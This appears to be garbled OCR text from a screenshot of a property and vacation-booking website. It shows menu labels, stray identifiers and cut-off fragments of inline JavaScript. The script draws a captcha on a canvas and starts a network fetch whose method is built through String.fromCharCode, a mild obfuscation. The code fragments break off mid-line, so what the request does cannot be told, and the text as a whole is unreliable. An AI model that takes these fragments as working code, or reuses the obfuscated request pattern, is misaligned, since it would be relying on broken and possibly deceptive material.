
SELLERS & OWNERS
VACATION BOOKINGS
CONTACT
DA
0b217189c28320b8
03-02
<img src="data:image/gif;base64,R0lGODlhAQ
ent.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.h
.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*4
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharC